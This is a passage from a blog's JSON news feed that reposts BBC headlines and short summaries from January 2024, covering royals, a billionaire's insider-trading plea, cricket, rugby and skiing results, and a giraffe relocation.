Meghan attend Bob Marley film premiere in Jamaica"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/143C1\/production\/_132418828_gettyimages-1957000791.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EThe Duke and Duchess of Sussex appear at the event remembering the life of the reggae star.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df78c57d3de379fb44ffd0c\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2798983911344878655"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2798983911344878655"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/harry-and-meghan-attend-bob-marley-film.html","title":"Harry and Meghan attend Bob Marley film premiere in Jamaica"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1544038574198778349"},"published":{"$t":"2024-01-24T10:51:00.001-08:00"},"updated":{"$t":"2024-01-24T10:51:35.961-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Billionaire Lewis pleads guilty to insider trading"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/83B3\/production\/_115651733_breaking-large-promo-nc.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EOne of the UK's richest people admitted his role in a scheme which netted millions.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822ad2f152a65d37898a39eea4627ddd11069363\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1544038574198778349"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1544038574198778349"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/billionaire-lewis-pleads-guilty-to.html","title":"Billionaire Lewis pleads guilty to insider trading"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1090056402353871385"},"published":{"$t":"2024-01-23T10:52:00.007-08:00"},"updated":{"$t":"2024-01-23T10:52:18.376-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Newcastle reject £12.8m Bayern bid for Trippier"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/178F5\/production\/_132410569_gettyimages-1934767731.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ENewcastle United turn down a 15m euro (£12.8m) offer from Bayern Munich for right-back Kieran Trippier.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad81158a9265c6ee13ea0a61d8d96afaa56e\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1090056402353871385"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1090056402353871385"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/newcastle-reject-128m-bayern-bid-for.html","title":"Newcastle reject £12.8m Bayern bid for Trippier"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-8896969911051150637"},"published":{"$t":"2024-01-23T10:52:00.005-08:00"},"updated":{"$t":"2024-01-23T10:52:17.173-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Sir Dave Brailsford remains 'the Godfather' of Ineos Grenadiers, says new chief exec"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/C0F9\/production\/_132410494_gettyimages-1163495731.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ESir Dave Brailsford remains \"the Godfather\" of Ineos Grenadiers despite stepping aside as team principal says new boss John Allert.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8403868a6ec9e550f30469dfdd6bf2ab\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8896969911051150637"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8896969911051150637"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/sir-dave-brailsford-remains-godfather.html","title":"Sir Dave Brailsford remains 'the Godfather' of Ineos Grenadiers, says new chief exec"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1269306377652343459"},"published":{"$t":"2024-01-23T10:52:00.003-08:00"},"updated":{"$t":"2024-01-23T10:52:16.501-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Foakes back in England side for first India Test"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/C576\/production\/_132405505_benfoakes.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EEngland wicketkeeper Ben Foakes will return to the side for the first Test against India in Hyderabad, captain Ben Stokes has confirmed.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad84088c856cc2f650f30469ded761fba1\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1269306377652343459"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1269306377652343459"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/foakes-back-in-england-side-for-first.html","title":"Foakes back in England side for first India Test"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-5799036128114783477"},"published":{"$t":"2024-01-23T10:52:00.001-08:00"},"updated":{"$t":"2024-01-23T10:52:15.748-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Bashir returns to UK to resolve visa issues"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/64F0\/production\/_132404852_shoaibbashir.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ESpinner Shoaib Bashir returns to the UK in order to sort the visa delay which is preventing him from joining the England squad in India.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad84088c856cc2f650f30469ded76afba5\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/5799036128114783477"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/5799036128114783477"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/bashir-returns-to-uk-to-resolve-visa.html","title":"Bashir returns to UK to resolve visa issues"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-4986056967506489611"},"published":{"$t":"2024-01-22T11:51:00.001-08:00"},"updated":{"$t":"2024-01-22T11:51:57.545-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"'King of Bazball' Crawley ready to take on India"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/9CC8\/production\/_132363104_zakcrawley.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EZak Crawley has been dubbed the 'King of Bazball' in Australia, but had to come overcome huge doubts over his place to be cemented as England's opener for the tour of India.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad84088c856cc2f650f30469d9d66df5a4\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/4986056967506489611"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/4986056967506489611"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/king-of-bazball-crawley-ready-to-take.html","title":"'King of Bazball' Crawley ready to take on India"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-8954235688098563250"},"published":{"$t":"2024-01-22T11:02:00.003-08:00"},"updated":{"$t":"2024-01-22T11:02:27.742-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Israeli father fears hostage daughter was sexually abused"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/8F6F\/production\/_132391763_mediaitem132391759.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EEli Albag says his daughter Liri may still be in captivity in Gaza because Hamas did \"something wrong\" to her.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822acaeb1ba1503cc58b39b0e6777bd7140a9a61d66a\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8954235688098563250"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8954235688098563250"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/israeli-father-fears-hostage-daughter.html","title":"Israeli father fears hostage daughter was sexually abused"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-6953462812111204435"},"published":{"$t":"2024-01-22T11:02:00.001-08:00"},"updated":{"$t":"2024-01-22T11:02:27.078-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Giraffe 'Benito' escapes extreme temperatures for new home"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/17FE7\/production\/_132397289_142b0316589aefe16f49963cd0cf4fad63436e2a0_0_5500_36671000x667.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EA giraffe is being moved 2,000km south from Ciudad Juárez in northern Mexico to more temperate climes.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822acbe30bac527489833db1fb392cc212079366d46de0c0\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6953462812111204435"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6953462812111204435"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/giraffe-benito-escapes-extreme.html","title":"Giraffe 'Benito' escapes extreme temperatures for new home"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-7389330937078436935"},"published":{"$t":"2024-01-21T12:01:00.001-08:00"},"updated":{"$t":"2024-01-21T12:01:42.182-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Sarah Ferguson: Duchess of York diagnosed with skin cancer"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/1499A\/production\/_132387348_gettyimages-1906642752.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EA spokesperson says a cancerous mole was found while the duchess was having reconstructive surgery.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df78c57d3de3793b549f504\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/7389330937078436935"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/7389330937078436935"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/sarah-ferguson-duchess-of-york.html","title":"Sarah Ferguson: Duchess of York diagnosed with skin cancer"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-6297224355426580390"},"published":{"$t":"2024-01-21T11:51:00.005-08:00"},"updated":{"$t":"2024-01-21T11:51:22.645-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Sloppy Dragons crash out of Europe against Sharks"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/B2E4\/production\/_132369754_cdf_051019_zebre_v_dragons_41.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EDragons fail to build on an early lead as Sharks score late tries to take top seeding for the Challenge Cup round of 16.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad950f82847e8af711ac5337c7d86ffaaa6b7ad613\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6297224355426580390"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6297224355426580390"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/sloppy-dragons-crash-out-of-europe.html","title":"Sloppy Dragons crash out of Europe against Sharks"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-5497987984891499556"},"published":{"$t":"2024-01-21T11:51:00.003-08:00"},"updated":{"$t":"2024-01-21T11:51:21.910-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Exeter to face Bath in last 16 after loss to Bayonne"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/11787\/production\/_124395517_bbcbreakingnewsgraphic.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EBayonne produce their best performance to claim a maiden win in this year's Investec Champions Cup and beat 2020 winners Exeter with a bonus point.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad950f82847e8af711ac5337c7d860f3a16d7dde1d\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/5497987984891499556"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/5497987984891499556"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/exeter-to-face-bath-in-last-16-after.html","title":"Exeter to face Bath in last 16 after loss to Bayonne"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-8089435161480111405"},"published":{"$t":"2024-01-21T11:51:00.001-08:00"},"updated":{"$t":"2024-01-21T11:51:21.143-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Great Britain's men lose to Germany in Olympic qualifiers final"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/10714\/production\/_132384376_gettyimages-1234320718.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EGermany beat Great Britain in Olympic qualifiers final, although both sides had already booked their spots at the Paris 2024 Games.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8f15868d62dead49fd0c6dd1d860f3\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8089435161480111405"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8089435161480111405"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/great-britains-men-lose-to-germany-in.html","title":"Great Britain's men lose to Germany in Olympic qualifiers final"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1202695466581331603"},"published":{"$t":"2024-01-20T10:51:00.003-08:00"},"updated":{"$t":"2024-01-20T10:51:17.762-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Ulster got basics wrong in Quins loss - Henderson"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/15D40\/production\/_132380498_inpho_02407436.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EUlster captain Iain Henderson says his side paid the price for getting the basics \"way wrong\" as they exited the Investec Champions Cup following a 47-19 defeat by Harlequins.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad950f82847e8af711ac5337c7d860f3a6697bdb13\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1202695466581331603"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1202695466581331603"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/ulster-got-basics-wrong-in-quins-loss.html","title":"Ulster got basics wrong in Quins loss - Henderson"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-6334748768210459576"},"published":{"$t":"2024-01-20T10:51:00.001-08:00"},"updated":{"$t":"2024-01-20T10:51:16.811-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Petra Vlhova: Slovakian skier out for season after injuring knee in World Cup slalom crash"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/ED24\/production\/_132380706_gettyimages-1930659388.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EPetra Vlhova is out for the rest of the season after injuring her knee in a giant slalom crash at the World Cup event in Slovakia.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad90138b9262d5af0cb5532b9c9d77f5aa6a79dd100b97\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6334748768210459576"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6334748768210459576"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/petra-vlhova-slovakian-skier-out-for.html","title":"Petra Vlhova: Slovakian skier out for season after injuring knee in World Cup slalom crash"}],"author":[{"name":{"$t":"Team 